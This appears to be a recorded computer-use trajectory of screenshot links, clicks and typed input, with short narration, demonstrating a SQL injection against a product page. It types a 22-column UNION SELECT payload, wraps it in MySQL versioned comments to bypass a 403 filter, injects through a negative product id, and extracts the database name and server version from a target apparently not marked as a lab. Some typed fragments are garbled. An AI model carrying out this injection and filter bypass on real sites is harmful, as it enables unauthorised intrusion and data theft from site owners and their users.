
left_click(504, 584)

type("UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 --+")

left_click(753, 293)

left_click(753, 294)

Wrap the payload as /*!50000UNION*/ /*!50000SELECT*/ 1–22 to bypass the 403 Forbidden filter.
left_click_drag(4, 82, 524, 307)

left_click(504, 585)

type("0000SELECT*/")

left_click(587, 42)

Change the product id to -487' and save so the page shows injected column numbers.
left_click(504, 585)

left_click(753, 294)

left_click(753, 294)

Put database() and version() in columns 6 and 7 and reload to reveal covpub_covpub and 5.5.42.
left_click(357, 149)

left_click(504, 585)

left_click(588, 42)

left_click(583, 41)
